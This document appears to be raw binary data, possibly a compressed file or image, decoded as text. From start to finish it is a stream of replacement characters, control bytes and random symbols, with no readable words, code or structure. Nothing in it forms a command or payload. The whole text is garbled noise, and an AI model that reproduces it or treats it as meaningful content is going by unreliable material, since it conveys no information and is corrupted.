ٱ��ؽ�u�ݲQъ>�b8��o����B\���V8�I����O|$'ETW�2��.�sp�B���T�ŧX�#Y�L*�a�pR�[-�!�3�V!���y��k�r7�Ҍ�ʚ����)k��˖(э���k�k�z!��h�e]>q���\>z�|�����d���E'�@

�.H���A��,>T��B��#�qS��Us
N��Ծ���B��N�� �$�dQ��|"���MtBw�It�_��Z���D�[u:M����X�Q��:��i��'R�4r�mi�xu��c�maW��F�Y4Q��l'u*�ݤ�짣����0Uk0�j��Hd��o�f5]�Nn�8c��`��9Ma,d�f5H�D��q�S���^+�.1F���("P� \|�>a�,2�H|~'��# :_�=* B���
��� �0���3��`'����aN����CG�j>���⶟�Y>��"������^t�M� uh8�4��9�`V�\�"G�0`�A�uQ�iT;�BQ�Qߕ��7�7v��1��&S�RTgdTwq��`+G�9R�x�#*t!:�blנ ~�H�S3���P*Y�W��WW��uyW�U�h!�J#6V��;�z����bn�,�{��0�-�z���a#�{�$@�.�Wp��pz8GF|���d@0�>�E 0΄Y?`@��6P_��r�Q��|�f�rtbP0�P~�xN3�~v�	��$4L;��8@�,����H 7A�'�/����DCu�J�%t���AR)[�l�Uk.�k�q��u]�vWk㢍�h�Ew(xQԣv�RU�RW�-�*�Ew�&qS��8��V3��u5��H�Tz�C��F�w�1UJxHR�xX8�WTR�\��y�y���%� ��#c���@�^PJ��O�$,4f8�����[K�
��3�Wp�3�Evp	�>�4!��G	M�G T�? h���TM�}�q�q7U`|��0��@hv ,G�.sq&�Xs� O�$��s�%��%)��	��x���/�@�<17���p7=a�j.D��BAP��i�c�ƥt^��$*�h6(kQr�E�g�i8v��]ظ�;Ya&���(��1�h&/e$d�C��G�0
j�_�RG;x�ׄk�H\���#D(:�2U�cS�sH�.8�~�%��Ux��2� V�a��7V2'����0�A���["�*�h�3��h�� ���{�� :��Aѓ<�gd��K�K0?��L@� KAB���7���} �
�!�@0�@bI ���T�:��;�N2�~�P	�p
#�;�
��g�a�Hp,��O>�I0���Bl�SZ.� �R�s� 2vRH`P��
c`-�`���h9�$�����i �j���ociL�|�ug�'���v^l�!���3�*}�a�޸h��j��Eha�"�?�VHϘ9��T��H@	�\��Gѐ�!���$�F�S�F���b�� W�;Yb���<�A K�z��V���$FciH	��!��v�r���vx�����������"0G
2@���p�1?�}2@M#:3	�L�zr��1g��e�(
"�ؖ87OG�3��s� t$��p	��?0�I�a�SJ�.�4J=�@/���2XtRAA�iP7�\������`�#IR�'lǖ�X׍B�u�y�k�Dgc��&�O��hFĠ�8�6��j H�QiQ1�P�x�j����*~w����KUiP`\�5����Yp�v\Î�m���� �F<����!���N`��r�Ԃh՞�� �O��SeG6?�c��*th*��{p�dj�1gM� ��qIM�\�0��鱡���3�0ЈtL��rj��R0{�<�!x ����#4sB2����,�pV/p��l�Pq�S
`�B�t7A0
@�G �I�@��0";��)�~��J���H9�a}Q:\�]�X��Yu�x�	��~�K�6�Si��򐁑�7�ֶ��$Aw��'3`�9y�Ho���g�_D� C��l�&G��l��H��N�����';\ӷo��@�%V��J��!AФ�gJ��В�4�x���=�CQ F�����:�P�"3r>��r��"���"'}M�z��4oP&�-R��q&�f�R����ˣ�A��~�K�ϛ��O�#Ӓ	vy	=G0� �H��p=�S�$C!jCAA`���t���9���@ ��ΐ��Ș�?
��/�8��t�wD��@v�C����ia"� H���7�`+ng����r'l��u*S��l��#�3*K%�g�5�H��S���|+� ��%�����>���b��i�<�����n�&��y��-�A �@ \�֚x��J�@dlơ���a/�g���;N� �e�BO�� �.j0'��rN	�`&ҕ�Q����0!�e�ȏ������N�(8�t�>�ɵ��!�{پ@бq����[�L�$ y�PsH�����uS�@1̒Y�I'5p:*�� �P��r�QB�M��`��T�i)]��Y]�"�l��k/�9jW]Լo���y%�\�m�8���8�M�`�2D�
G�Դ�9,�#�1x:r^������]_Q
�{��$*V ����$��,�� ����sz"����p�V|����yp���h�ޢ .��# �����J�j����8�@�Ȕ6�-�x S �}�'r>-��k�(?��4�q�'�Y!?��mi��s�[4�VuI��"'��r�[���o�<�O@ �<7� ��3Ϡ��@ F [P*����\Cl�� 4�
�pd@%��P 1��H��z'\���Yל��m^H{�-�`�'��;j$�Ey������մFVm�Z�q�P��w �$\)��G�,U4�\w�H>�ٱ2Ъ����׍C��+2��#��%Fz�n��Б����"{������Q)� 
���<��5�	G�������<M �Pe\�qB- �`�"�a@���Yn�b`�&w?C�EP��q�X}�s6�������Y�����ɸ�gW�l=7v��ٗ���4�CG. �P��2�����0�lU��Y�
.@^��.`�����d���ݪ�Ղ�x*Q���x���u���`衭��W|.k/����#8a��4����DF�ӵ��SY{��陉b̡�l�l��a!q�(��H�۶�����n�� K0�4���@� 뺞�.b
��sO����� ��]�cIq�x� ���0�ߔ�D�
���X�/Z1<�6 fS����HY�0���b }|�ә��6JM�K����*s
`]�p����<���k���_�=�{�I���D.Cߦ� ���3>��
���tVÑ�_n�LP ( �O�b0���dn`�
��h�,�s0� AhԎ]ְ�Bb�E��"�s-^�8Q�ǆ�6��ř�4�4t0�X�4�H�)�%�3��"�`3R"*hY�籠����秵��0p.UyAY8�J�A��[SƢ9���4���T��dk��`��OH�i�Ƣ���_�h�j�@���I����bAH!>�`TdD0kD�� �27ذy�i�&o 0JD�Nϔ�%f��Lc
D1�m����Sz,^���1�������KG�OF>U������6.��F?��
��Ǡ�������	& @���^!�� /��h���H�lX

���c�zN��-�C�3�3�<RN$`�C6�d� Q����"�0f�zn�$���4���P1R�e|Ԁ|4�$(!�GgHAƟ-��� �-
���3%���5q(@E�(D�3-X0
( �=8x*7��:� i����,Z���@R4#H��%G�r�R*�R椳$4�Hej�.RI2���r��چ5��p3HV�a	P
+��`��~��2���-P�jkѺ^2f�����Xtp 0l��k5�,5�L2A*��8�J�48���č�����5�b��Ҹd�E��|�8��[:�!�餋N`��n;>�K<�ƻ���Z.��`d!Ⓛ����Z2$�^���? �@�l��Ip�		+��d7�Pi��UT�Y����f����"BX'���H��CH���e�Q{�g�D��d�����(��$�!�J�ܲK�hPDL8�L7�T�:�S=+��N��X�j�.�꼨B1��K+R�Q�X�tu�2ʔч*�Fܪ���\�VdOG�T���\��bR��4fPw�%� �����`G+���]6�g�B6#k�������u?0X>��[p�� �� �7S7'`�W1:ļ3/�H��؉B��@��t@�MC ��eaT������B�т`��&�,<;�#�gd3�C.P���pe��@.�#1 	�i�O�� �)���(���q���C�F4D���@�XG�.�Kt�D� "���k`�v@666��HE���� �Zu��4���G�� 3��7,i�K	�ܠ����,�*: �31�Lp"C&�4�=]�Na Ct@�������A�ڥ�u�e�Z7Kؙ#T���l<�)�Y����)F�j&�L���G��L�PÓ *Sqg��Ez�ʍ5 �=��xQ<GK�e%ϚV���=lv�,������L����Ʒ�՘�	"�@��L�$ aH  �PPԈ�m��D;�҉M���DF��eAjp8	�H��A�-L� �
HX��!��և��b��A�L=��Y�T1����EhCJԠ�����0�c�I[Z��E�uы�q�!~a4�\Ӆ��	��B
��Hp��G� �5�׻
2��p�8Ev�c҂;�I����d��2i9X�r%�g3'Ɓ!ZAeJ�A�n"J!����e���2���HF�'a��+�D'�z����xG��@��	��:^W��qz�W��V	�I!��lmd�������޵�y^�Re �����~��i�{���٭_0`�	��,I��W���@_��j�&�΂9#b����ġ�I+�R�5L�&s	�㝌-�� �O=ԝ�¥8\
��q'>*��M����0���V�!���C!"C1nv�ɜH�^���*�,5	���P;�j$6�1	��@�����		P����m(�a�����L��dc�d�NZNϡ���7��O�)���O��0+��m���Z\�2����8e�S)��I��Ҫ�#��3���e&���-tJ\���ق��+��i񙏻�N�w�;U�a��E/��9A�Ͻ�W�g�?�����F�/$�74�Z˅�� c_��Ը7J)��q�p��PR
K��&�7I���a�e
�u��՛~�(8��zh���8=�p�d�Abn��R5�3$�l�L�q�j4qUL�X�Z��� ��P��
F5�!itk��� �q��ؒ����7|�3���C�Y��8w��#�r�d7�U��p��=���;hqpvK�A���Y-�Rtw���4�=�ԝ�$�Yw�!�sH���r��R�2|�[^�s��:w��^K�	�X�6$���xo�kwdW�H���}���O���Vb��dS"P��ES�]�	������e�K��l�  q��T� 1h�"<o��� �����9Il� ���s�b�PU�B?P6� \=*��N�P��S�/�2� ��bT�xV5AE�*��"��C���R�"��	1#	��" ��0�в@��H�� A�+6a��l�N�:�Ej,�q�� ʲ���$��O
���4���(� ?iX���4^{4&��Hˮ��-ܱ�M9�P�����8�B3�P�;NH���� �НY�5D릶c�����F���r'�=fAZ1'�A=>4�,XU@"�p=���A�0�BD($��1�IX��{{��:	K>�[5棂v���z�0|+EK��
!����0쀸3��!P�
�A1����>!p���)1���� Q"�����h�fl��;�*
��� +�Zm��C���G� h��*�2�Ʌ �|��
�1��p p>�ID�0���8˾9�U����3�꺭����$��A<	B�	؜h;�;7�%'����*\�`��bz%Z��.5O5�+.��1�D�D5k��2��:�%L���f.h�.���T�a�C���RJh=B��̘�*Dz��Fp�Z������t	#/@RȄ���_��j���GP���1�Tķ耎Rņ��b�*�0����}� ��]�E]\L�@`�����a�!Y�!��P"��8�4���?�Q�j,9$�F�{�Q�%p�H���0G�j+	\� )6( I�1�@���ț"���=';���:��[�>�ˤ�ԓ�����:=ɓ�H�4>3;�\7�a%#\�I��͋�&TB���E)O!�/�W�ʛD#�Ӛ'�I�5��p�u������-\PY	�K�k��h�>,�wI����@�,��'j[�,Ͷ1ض*m�?{! $p�}i����
�
�Ы�E�c�4Ž�0�>�<���0��0�/��}0-=Lx���^TL^$S����˴�Q�d�L��L7���*����D�<�r2%{ xr�F5(�� IG��y\��۲88:��:�yX�f���$ Nu��2�e�T��d,2� �p��dH��·�,��Pb�ˑ@;�=���x.��`I���`Vss����P��[����R�<�3�P3T�(�቟��^�*ȉІpj=5�;�4���}��@�t���D@[؄���(�����Q-{P�Fh �( M�6��`g����pR�TR(U��EE���;@1 �V�!��Zx ���}��-��8S��\�<XL���c��H�����8��)�<��12�4A�F`M@eZ��M$��k���Y��5��.\ 6<0:q�Fu`#]"��@"3#��f8�Έ3���RU-`�X����N�O9� 7��UH\�	B�k\	؃W@V#�̓-\j�
�ѻ�a�	�ō�SVY��o��������(��kҨ�s�q��&��ڵ��,C	������X36xmJ� {u6����"'��U�oi�,X=JQ��=���~J��UX*Ħp�Z17h�p e�X�y;EV�>�ˎ��j8�<��̀`Y�S`\�],�3��p���^`��L8���i*�I�0�*��S� ��\Z�)��������ڌy�&P�ȣX���H[6�$Nfp4j��Z�����0�9Qm�>�:�$8վ}U�\=�4i�ƺ�Bp�wP�->T-����1(��
(��5����Z�Υ�I��+����5�:]*��\O�����q����n�Byhcѣ�≋j��e�a�r^�
�U�+��#D��J+��i�"p������ km�M�O؀Q��Cv:X�e@X�-@�a� ��X{�ea�KbF���̆������_/���3%���+G���������?h,�!� 2 �u�'�S����@ ���Tx�� " ��m# ��� � �f������	\)0�.�ۇ�:�N���:8��h�U��T�e4Qvn�%�(��];UC\��'�c�~����)ԕ�e�p5��".v����-L��J˃?�*$W�9�@~�n(�B��ZBWw�<n�=�d�V/@���	�L���W��6Y8���*M�xٚ����B��[�\&�,X cx�
�eR�M���&��TTE[`00Lg��/� ��:���E��El.1�
��o1�� -�`�E�I"�+��u� m,�Ր��d�<a	���M�5������n���N��$7 A%T*+ َ�����J-�)���.�e�7��bo��8I�D�r�o����֢.7?6	�d�]?�P�~�
��_��d0J\�J.p�=��dAT �6��h�&���ˈb�C�20����T��k2T�c�=��6l+�����+&1@�D����g�li>�B��2ƙ�?l>�o���$���`�S�-B��#I �Lh90������@$Ї�un1s�6)%���N-hy��+��B�6��n�Ì�3@ѣ��Rp�o6�ne�q[С�֍�<�&G?	�6j���I���o��]Z�V���(^� ��.?"�Q7��zaJ�'��dO^9������4��Mpm�Ye���4hZ6�@�k�b���/l�� �X�ݷ���YhY��q�`������쐙���P"�Nƛq�
�H8�<�S�X�٢���^۞Z��	Y�1��&s�?x6������b�8��n��P6QqI���(��Q��B't�_��)�.aڮk:���;9����K�yI��-�y��o���;������IT'�k�do"��(�S�_Y��q�heƘDN��oIXVe"@42� ȄM�x�@�?�����vn��bǨ���q0hX����f�aN��q��K.p�k��g�������}S8pG������t�`U���|�:�S2a���(�h##~�r,�mG�m���Bx����=� �7\��r�(��zu߷s��6��o+h��_��o�Șv�G���M�Iы_)jf]0�����I�����M���yR�y��o�XX��
�3��������` �QB(hP�A�
�$����C�RLh ˦�6n���Ǎ!Fb����I�"5 B��_��e:�q]�u'6�bAe�Nɠ�#&B�:U�@�4
��R-�Ҭ=��:��W�b����,Z�(��a+�	&2Э���/<��!��0��V���p��a��$�Ç� b��j��љp&���f�(��;U��;d����5g�ǽ&��O�Al���I��VR�X�{ؖ�ʗ3o��9��ѷ+ ǃ�%ZAy��H��F6 ��<���E���Ȓ� ���ŉ?��|e�0PE#�Q�x�;H*����Dx΄2�L�R���2:#�1:�65����-��E���b4�(�Q��(p�cA��#��#�1	�f�$�=
4%Y�r�C]��E]r�eM$�����F���x���J	�E&/�r�/85rRG8���O�B�0��NRK���3R@�U�,��Ydq��X�v�)��� mU�_�eW]y�՗_�F�c�&�aU ��;���$8R 0����^�g�UA$����ъ��f���'m��s�
$�v��;n/��Nq�!'�����r�#G	ֵ��)ũ�H�6�/y��9p{�'6)���
�^��eN��X�`�^L`�G���b��0x�bd�"��u�!10ʨ"�2�X�44Rsc�A*YA?���R*y��L2ࣔP:}d�;J=5�LWY��h�e(Y�YQ�[:f�^�i�'
ب�
2��l��/%���L.�2�%^؄S�}"��O�ѱ �w�(�Ռ-N�J���ei��k���#�%ja�5騚�Ϫ?��Bv�2�.b�Y��d�ӫ���Eh6�g E%�h2G��6m1�rFʵ �����i�'x������Aa�q�/���L��~���?���_?���� v���F
� ���n; 5��!P=����9l���1��1�q�b
�A�� E*�>��2�(3z!�`�͐D8�`��EmhA�!Ѐ�3�E�gIZՈ6��	-��R3(i��F[�Z��V6��lY̒�J��f�H��WIڄlō%E&�0;��#{�� �1$�<A�ǈ���	@)"� L&�fh�J�ܥ"�)�QrSk��� �Z�Uw��^~��: &(x^[d'���T������̈́��x����<R:O5@�^m�7�56�6�N�� ���X�K�w'��#��"�9�mr���Ԧ�ځ5l�ӛU$'8͉�t��Y(�"h7��T��I�}�m�o{��V��l�W�!�UA!|�C;�A�P�x�6����0F��hSBM%:b���+%�]��!�Tj0"`j��5�i=��@:61
9ț�¢D�H������xjŜ����;r�^HP�>i@2AB�8��@����QC:�u���ǈ��(k@�D���*��m��]�&E�x�.���_ZgJ�`rT��Z��A�
�sDjY�y�3g(���ռ�H���)����RA#�)�|u>��� 8���{���7�[�F�!W����p�@� g Lw\�*�
�+.��n���0Ӄ�񞇼�T ?C���Γ<��@�
�ua��(~?����W�D� ����qTD��,�t-m�IS��	C��>��~Vӛ��iIL��)�SQ���j�7g`TL�f�I�A�8��E#�tU�	ЪU=�K`"�  �$�9DW�� e�̠�[�u�g���INү^��%S	�(����U�l�L�1�D+){I `Yɪ�,�WRj�ϩ!�/�7=���whH� ��嫼���yaC A�Qo.��.��ׄ��NrA-�BP�ԥ����@|䪮^���ݓ_��tjZ�Z��	��9�@;n`O��"b�M��$�!�߆N[������v�B̓H��!��lDX�
h@�u���v�K�M��Ј.]�+��$��Ц,����X�p� �0�Ø5�!��0�m{TU�_mV����b.ل� �&��q��[Q�'eqP�ʏj�����|����cQ��0��/:���Y��c�~�6��1��3f��Z
�3$p�b*Q����d��gMh<����5-�Ո����)�-�7�x��Y@�_C�Zԡ>�� K���ծ��vP�,s�7Q���^�Rށ�<�߳0����A8��@��dUx�SOmRhd
�\hB�~���EJР���=��_��n�L�(���{i��a�l*������9Ӱ5�#�"g��:���B�9�x�kkq�vD	l�E����ӟ#�0�G�܍���xF�4HA�ܖ��է�E���A�A���^�E]j�fĒ�0|����ڝ�h��-h���/�����l�������@�@�Z
��-��
! <S���.An�F���^>a� �;��n S�0�u%��|K��6�����ML�w��m�y�SkAڠ���]�3��V�ֶ|����E���W�HH N��޷�T �W�$��A�M_�@�A$j��Yb���8���[N͛)R�؀L� �U_�XÍ�%\��)�Y9�(��ۨV�m�Y֟��&������B��l <@�1��R�Ո�6Q�1@*�̥EzY	��`@ L@H �	(�Eb���=��N,a�V�%f��� g����@1��$����?�U	�I��a�@�D�]pd��Kԉ�]¦U�qmd��$��@
��A����2Y�o��:4�|�Ě8�{�djQ���W����K@Y�Ô���!P��9Sm!���!�A�*��5H5 b��0�P|%H%"�@lZ��$�p�E�%��ͥ\�'�T�I)����1�L�!f+C���Y�9�M-6&D,�(�@�[� �e�R�~�=lNh����LY�A*�"�!<�P�3(E��:��1��6jM7R�7�c6�����\��]�N(�j���=6�>�]�M]f� �DK.D�Lֆ�Dk�y�G�-W� �q��~����nԉGzU&�m(�I�ZI������$r}^�$�	�B��|L^������P���V�aY1)|��#�CT�P}(U���E4�%:�(��[\��z���#����e�I@��[�@�N"].�]&�_�)�e��,�� �����"�~�"�v�(J�(��X��%�A���cA�!^��&X�IHx����(�V(��!,<��5* ����n�&Y��%U��:
];��;Z`���r&�>�@������	JZtv�	^]�X@.�� ���j�	x|�Qb^v��톨	|��s��o�g&,��zU��F��}�g�=�����l��2����޼�JD^�9�PeS[)h%���� ��GSl�6��U�(�]��HX��V�^�u�T�����+&櫎����%$�%&F��[B�<XJ����L���m+��Q�T�8}�bF�A@�ׄY����$��&���1ۘRPޝN�&��a���0�&u l>�
C6� � ��Y�n ��\%��d` '���|��R��@���f��q֝u�)�A.��i�B�]��a�~�2��� �=X�*� }��.,L�$L]�-�������'�	hM�a��G~T�^�Q�H()�����G�ZkO�y��l��X�Z�D-i�3����U�"�I �л��"ή6|%4, �k+૾�(����(�
�����k��M��E���5Q_�6܉��a�`r��p�rlR=Ė�b��5}�LȂAy��(H�.���$�I#�I8D�AR`�ߜ.1  ��;��3�)8v�& ,�
�\Ӳ#]<�pN��Nm)���ID*�p-l�F�t�#�u�k���NZ|�Bk��䂮�.I�.�m�mz:L�p�� +�zn}�'~&�����2��ԝ�/���~��@hy��0Un�b����o�v�4a�<���.T6�X��>�U�nzh�B�H��0�CYo�̋B��Z���/�"/��M-o]_��e_J��e�p ����������]}���oA�BAT�Dx\�'@�T�&p�>M��NBZV% ��B!�PR��2���CGCA�3���&mO35s
� &m�pVp�Q�aa0g��Cj�K��p�ؒg� p�u~ ����¼!�$�t��F�jL�m�2��-o@q=ӧ1B��B�*ZC{W��$dA��W=�=��x��0A���$�� v���܄'��G�.���p�����.�ju�P]�B��O����(	�qO;@3pȹ��Ƹ� �e�>5!�!�%"����$��I����(j��f2�hrL;A'#��f�a�5CŢ<xo��c"*C�-�͋�^��NA��I������BW5�03����E!��,��,�0�2(p5g�fw���#��\�t�h{��'b!�)���`��:�s?j�	[gdL��`��n�t��3p�*~��~��B|z�*47��.��.?� %��� �Eg��A&�d��?9W���0�4J��^��B� ��j7��   �����kP��P�� �Q��`���Hh T/��ΨT_u���oG�S8�o�"o[:�#[��u�R�h���w�}r�l����,�X,\�Ÿ){	%�ɃCWג�)�D���'������oj���s̜C;�*o��a6g3�fg6
�@1�@-�:����W �Q���-B]Hjlw�l�
c�d$ݨr�j�o�j������BCk&���/|���r�'�&�s+s#��h��X�(삳��3�I�t�Rk1��Nbk>����!��I�6��&#@�
LA��lH/)P��8���9���])��qX^��:5�/{ZҀTOxT;�
<8�b��s�(	X����8��8���Ħ5�m4�@5��8����,�������L���5,n�-��`�l��
̸nj�=�����o6@6X����U��c��V�Y������h��a}8�s<V֚yvf�n���dF�9���w�z��s�����I�p���\a�w��?����RWt�Mbw�k�q_B�M���a޿���W�y���v��"e�4MK����!hA�I��!��z�ʽ��q�x�@׈TT��+{�� ���K��G��bu�rxW����Xr&��� ��;+���z�(#�i#�A5��/&ϼ;���%o_���\k�Sq���}�i��d����DL�@Y!������;Y�\v4ײ4c|�T	LA-�٘���b��Sc�
�ڊ��қߒf�y�>�d�<Ջ��9�6��sWl��g4L�_�ML��97�D�b  �	*��a�����+H�C�y!��H	j@�d�%ǩ<��Ȕ(iҼ`�6�.C�9.�NA�6=�e���N�h� �1�4`cH���PhM�J4ab�+{-ٴf�V&�mX'�ʆ56*1gǎ����D�V�.Xb�O�,l�`ȇ��as�=C�v^$��T\IS}��+tD����Zb��66,m3È�doL&���K�@��Ҕ�H~�At��?O՜��f�ٶ��@��)Ap6j~���H�4[���/�-yƎ ��{�A/'��� �9��>X�A|���.L� ���p�:�Є���T�H����p��� ��t�Q��|��7,2F1�t$Ge�)$�JZJ�?l�r")���J���ȊN�5��ҞC&j$$��ˆ���8�"7��<���L39�d�t$邙X�'A
m	��]�Q�$�/Q&QR�>/��=+<����> Z��4ӌ��V�ZkXe���-Ĳ����-�ٕ-l�l��$Y���1-�5�hH��Ռ�l��l+QH�T��P��5�Ģ�V�mW�R�t�;�uX��6�s�_������c���ம�sB�?!嗈����üC60s�2աC�-�
g���s�@�q��m�PBV\ G��`��;�C^@��QLQE<�"F>@ �'%����rH1�8�k�)�d�4/���6�|�J]�҇.��>�*s�4ER!�;�\n�?|!�����M��4@U��KC0	&�|�	('k����s
�$J�ΩQR>�sS �@�SG@�m(`)�\�^���W}��Vyg��s�y+������F�v��}���AYj���Y-���!����¸L�=Vؖ��D�ִ�����7^���jӟ��reaG��.�@� P�8�������Y�5�î��:Nx�$(��0��%��	�0��\b(���Ș��p�,�� ���8Cf3��s� V���C�4��"CG��>��4�9�ES��� 5i�kI����PY�@ ��q,�s�R�8$�7,y�)q��ۦ��Qoq�cR԰��N�#� w�G(nqaS�(B��Yar"���@)R 
���IJ6y�5~�s���%/7��D'CaQ^b�4"S�Z�``ܮ[�c����ox�ۋ�� ����y�D7�`A��
�;����=̴�s��9oZ�|����-Tyk+Y��R#?�M�.���z��Vi 	�:����K
���U����t�?�<i�+6�1&&� �<h;	�NوI�ℇ������Đ�d�_�"f�gz3��
S�84%�`D&R������P�
�`ƭqm��h1���1IJ:���I�4eK^�F42�@�Bvě
`���6`GkR�D9W�%ΐn�k!�t����q���(yRz�%^�d���E�dG���d/�B�r���IRЊ������h>ӕ�͢+�f]~�a�r�A&�
��xŢ�*�"sg��[̧d�{�Mn+�|��L9E�n�F\�%W�`����]��KÌ0�:�(�����yځ`|�^y�F:cP��$�Y��(��G=�豒�T:�J��2@1MMSS��A�h���!�h@�@Ҕ��:�h�(�����A<�Y�dT�H����a��j��E�l�X]��P�A)\�К�"OʭQԎR`׺�u	���
��D�i���8ȣ"�!���E�M��&���%BW6唂(B �D���V�.֠6����u��j'���0exG
Y��d g	&Z�����>0�>K�"X�i���|�$'��羨|K���jbA������'@�G�QA�']���	ܗY�З�����1 K"c��GUgY)��<썓�t��� ���������DB3�7�#��KkZb�#>h��O��i,U�
�`4��c����hcے�|1�]Z��T��W�Q���(�幝�
)��;�4�<u�N}l&:�'H�pu�+�Iƾ��L��(%���h�)=��`0(�[���h�E�d���Ã��С�_U;ނ^4������ֳ��^�bК��<~��D�4�^��g�U�1�笹����ڝiz��k�U�q�-Oh�X����m��N:��F��z�N� C!)N�� �	m�в�7�a� G����c��ƽ�]��`� �h�$�h�$z��L�b� �VC@�1�b������X$ t<I��El��Ё?�`��<�(�䎠�
��7�@�Ƭ���o"i˖�����}�̈��H���u\�	����Ks2i�"�͚���jS�_� ߾γ>���i�x]t �f �z	�I펇
��a�`�A;v����Z!Z�)0� �A�r�Ͱ8��k�o2C��i3j��J#�@c�k^���@�/�����9X� v�>���`�g:��SJB�4j'��6諎�BF��O�9.��f������p�
���
�C~j��J�P,TFTl�aE��r��,����2.��`�R 	� ��QƥB|`	d����d���L �
��B��do�
�۴��Z���ĀH�O �>�oX�@A��_𒖎Q&˱܌ 1�rP�n7�K� *`ᇰg�i* 5��8�5"`#�"�0��	SF��w�'e�!`z�-�� ���xKt ���s'�����G֨��0\r�(�I���FϾ�M���
�*��)	��Dϡѽ{@�N�t|��6˔HH	�d�@�
:a���NQ�P����D������B�hEn�����@`�`E �
xl���z�����q
�A'/�'�
���cn��&�¤��$��h�D!d �$�����
qV0".�E�"2b/����83,N��'�A���$N�'�j��D��h`A,c4��(O##ca#9�#W%$W�UJ2e��eRR%mAX=	�զ��%�� �3��@�a��{`͚�+
�ϩ��EF��e���*1� �*K����w������+5���c6�=TA(�˔���*&Pp�����E�r����.�OG}�
�2h<,�RĚ�D 3j,���߄ � 1��rj��
r�J��p���3?��6�Ȗ T��$NF4�b�fN���*�N�@$�.��ȔOs3N��������h�R'"E��3�N����se9K%��!�ƀ:��5�ºĎ;OC�<��#�s]Ɠ�|�x�����=�sz��
�A�0��2w��` �J�a?.� J����1TT�U��+�r;)`�K���qB�)B�G�A�r���۫7�9�CHGS�O��u�>�b� �A�N椎A �Ch4��p�A�a��������h��/�����H��P ��I�0����f�~ bd �4'K�h��U'�a��J)TM�_٦M�T53nn�'&)�����J��j#geaP��jv	l��L�Pt�#�$�vR%���%������[s���ʎ��Tg	���F2�Z�-��Eyf�V�c�ah���Y,�e���F 
D��i.���#@X���R3��֪��0R~�5��5V[W%���B\B��,,�`��[�]= 	4+�@�DQ�'�O� �`���P��m`��6�7p�aSqA~�K������J������oŚT��/��U�d�fD� Ƕ4'e��ePF�m6��!' !�T.Q�����op�J��NBPrv�I��
M�$��6��acF�P�gH��`Z ��͊���8'9�R�
��L7���!���>�Z�en��\Z�	��xD�oS.�0z����"!��6M&'��X� ǖ,�aA`} >�q�`��2T�k�@_A*�}�Pu������evõ�*t,��w�uٕ��퐩#D����9C�����#�C �:!z�A�u8�C@a{��s�{I/�ȧ��b�r�N,0��Ӗ*��}��D�dM�~�!, ����d�&�H�Hs)N@�����"���SbB&6�i��h���T05�j!�L<8j=��p�"��0����zb�xk݀k��t�8�YRI�G8�r��D��Lp��̸$ T	�Z�b��~�Έ����,nc/$MV��Udv�X�
w�z�� �>�p���� �V� �*,��>�X��̐���8@��3�Z��4���W:ʅ� y��0�e*�X��!Q+�Z��Ǫ��0&E�u'�M��!s���`���ڡBAPO�{���0�G�HA,��f��4lTl�ňJd�2�X���R�5 x%�� �ٙ�@v:���
:J�~��"��V��ʮ �N	�e3�|N!̹�=�A.�d����Pmz��`���!!lr���ΜN��yl%�̌���%V	o�v���5}�:�#��������{��no;�,�C=k���`��W=��nΥ_� �X� T�li[=������sH
@�ӧ@���t����a7|�~ �]�˩õv��\q^xW�ă� 9�J�x�5F�e�<�@A�ٚP���z``����v���;/��b�W��� Ià
��ŜTE����~Ir�q�#"ɟ�9�~�4�pt��� ���#9�j��̚���6OϪ��P�Y�=8h��p�0� �L�qA��re@�:�}��Nt:�˽�R@�����4�` _�C� 
�+2��u�T�� ]�x�P��aTf��",Z��b=+�W@W�b@�d ��{�'w	Z�~pA�*�{nI����`@H&� ���T�ܨ�bDa�_]�C���[�����ܹ�]a�\r�x�SN<��Or~c��LJ�a?`V�^J�ހ���v������^�|�*c1@}��HT�e�@�TE��&�M֘sHj[�~B��&��ƙ������?���d!.!Ob%)4߼���}�6�|�������!�Z���גҦ��(�������|��@@> � T���}�I�Z���ܧ���P��`�$]E
��B!�t��;W���`��p琎�
�,_0ȴrPd�AhA8�R��i2���kT=�=����5h�fx��"A��*���������z��&|�r��RT�ԃ��� 5�:E���g6`e���W���?�vGL���*v|c��.�3����I�w���m@��(��6%J� "�	I*T�P� �� � )Z	��Eƌ :���@
U�h<�1$H+Y�|��.$D�d}���E��.��K�4��x���?5�t
�#R!H��i5�֫�TU��+���vR�J��-l�Bi��]�P�����h�P���`�D�C!3Sp�b��	���d�3C;V���TD8�r��d��s` ��-R>�	,�aC6�,�Vc�?�Y�ު���/9���-� XRN7�@��Rbp	0�W�?�����1�W0�'ƌh�Xطo��'�҆S��*��Zs���3_��Q� �6H���"H �ƀ�D��D]y5b��1�!u!��	��#�9�0C�3��C�2�8P4
��PD�TB�P�F~�d\�1�QfPKkPy%�Zf0�	&@ �?`L(X�GU �n�&?��>u�	f-��3�#���U	jՇE4�H&4r��D��A�n�'!n0QE>a��K ���@n��-��Q���Ec܄�M���S
�fR�H�
�.�duN7�NY�U�]YuA�w��U]d��B+��0_o�%�t�4� N��WxmY �`����c�GA|�P���%�i��;�0���Z��eDƴ�l�,���Ğ�f�/-G�qK,�\s�� �tCnā7�QÈ��ц"�Yp^�8��^��V��j��a��Œa�F``}��̂&��N[v�Nw�ف@k� V �ͥ�B��%��h�*�H�^�r1����P�j
�[��*�7�� ��Rg�[^��TN�O�?������xn����t~a'�a>��v�p�����*i��,A��i���v���S�^"ܩ���h���\����Ť�.��#M'�TQ!�M6��G64����qױ�'�~ZӦ�@V ��Z�m�C��WQ�����6H�����(�6�Zaֳ���=%@�f�P j�BFg��c`F`����:���b��-6dB� 0 B�t3�88щ�pzر�q,�M�Ȟ�14���9�"t0�B\�/�Y�V03Ø�f���������gB��0D��I�i
����G5ҁ����\�]+����C��� Q�@Ե@~�E��� ���,���38 h�i����>)$P������(KV�R��Ǒ�Lj�%�P'4hNJ�Ӝ�4��t��
%��>J"i�%�H����_dA��'&�H�Vb+�R%9Iń�p�UY�UM^�rj�W !N ��  y�KRTB0��!K�aA�
E"�e��iC������O	bp/����`	\FÐ:�0�z�y��X�A� u��v5"�L&ѱ��i#�^
[�� �mJ�� y�y�ż�1�t�c!֫�#�V �dڹ�0�!� n8��3�(``��I�j4t/��N���� �%iF_ !�#�ll����:��[(����BrM�� �4H�����&n4#e ���Pc �hF�$�DI����H�E p�J/UIq��e  �!���@��K��iN��/u�T�@A��;��*��!!���8�@��]VD� Q&@�:dJ���B�+����{o=��\�'����WN� vMYB#��U����⡻���<ֲ$\�g=t�! �h8VD-�<�[Z1�{9Af(H��U���\�I��P �$� 0�.�&��9f
